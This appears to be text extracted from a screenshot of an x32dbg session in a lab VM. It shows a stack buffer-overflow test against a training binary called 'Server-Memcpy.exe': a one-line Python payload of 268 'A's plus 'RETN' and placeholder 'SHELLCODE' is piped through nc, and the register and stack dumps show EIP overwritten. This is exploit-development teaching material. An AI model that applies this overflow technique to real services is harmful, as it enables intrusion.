 PS C:\Users\User> python -c "print('A'*268 + 'RETN' + 'SHELLCODE'*10)" | nc 192.168.99.3 10000
WS01 on SPOTLESS - Virtual Machine Connection
File Action Media View Help
Server-Memcpy.exe - PID: 18FC - Thread: Main Thread 12F4 - x32dbg
File View Debug Trace Plugins Favourites Options Help Jun 18 2020
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads
77931A43 EB 07 jmp ntdll.77931A4C
77931A45 33C0 xor eax,eax
77931A47 40 inc eax
77931A48 C3 ret
77931A49 8B65 E8 mov esp,dword ptr ss:[ebp-18]
77931A4C C745 FC FEFFFFFF mov dword ptr ss:[ebp-4],FFFFFFFE
77931A53 8B4D F0 mov ecx,dword ptr ss:[ebp-10]
77931A56 64:890D 00000000 mov dword ptr fs:[0],ecx
77931A5D 59 pop ecx
77931A5E 5F pop edi
77931A5F 5E pop esi
77931A60 5B pop ebx
77931A61 C9 leave
77931A62 C3 ret
77931A63 64:A1 30000000 mov eax,dword ptr fs:[30]
77931A69 33C9 xor ecx,ecx
77931A6B 890D B4679A77 mov dword ptr ds:[779A67B4],ecx
77931A71 890D B8679A77 mov dword ptr ds:[779A67B8],ecx
77931A77 8808 mov byte ptr ds:[eax],cl
77931A79 3848 02 cmp byte ptr ds:[eax+2],cl
77931A7C 74 05 je ntdll.77931A83
77931A7E E8 94FFFFFF call ntdll.77931A17
77931A83 33C0 xor eax,eax
77931A85 C3 ret
77931A86 8BFF mov edi,edi
77931A88 55 push ebp
77931A89 8BEC mov ebp,esp
Hide FPU
EAX 00000001
EBX 00004000
ECX 00000000
EDX 00000000
EBP 41414141
ESP 0060FB20 "SHELLCODESHELLCODESHELLCODESHELLCODESHELLC
ESI 00401220 <server-memcpy.EntryPoint>
EDI 00401220 <server-memcpy.EntryPoint>
EIP 4E544552
EFLAGS 00010246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
Default (stdcall) 5 Unlocked
1: [esp+4] 444F434C
2: [esp+8] 45485345
3: [esp+C] 4F434C4C
4: [esp+10] 48534544
ntdll.77931A4C
.text:77931A43 ntdll.dll:$B1A43 #B0E43
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
0060FB1C 52 45 54 4E 53 48 45 4C 4C 43 4F 44 45 53 48 45 RETNSHELLCODESHE
0060FB2C 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 45 53 LLCODESHELLCODES
0060FB3C 48 45 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 HELLCODESHELLCOD
0060FB4C 45 53 48 45 4C 4C 43 4F 44 45 53 48 45 4C 4C 43 ESHELLCODESHELLC
0060FB5C 4F 44 45 53 48 45 4C 4C 43 4F 44 45 53 48 45 4C ODESHELLCODESHEL
0060FB6C 4C 43 4F 44 45 53 48 45 4C 4C 43 4F 44 45 0D 0A LCODESHELLCODE..
0060FB7C 00 00 CB 00 00 FD 60 00 A6 03 96 77 01 00 00 00
0060FB08 41414141
0060FB0C 41414141
0060FB10 41414141
0060FB14 41414141
0060FB18 41414141
0060FB1C 4E544552
0060FB20 4C454853
0060FB24 444F434C
0060FB28 45485345
0060FB2C 4F434C4C
0060FB30 48534544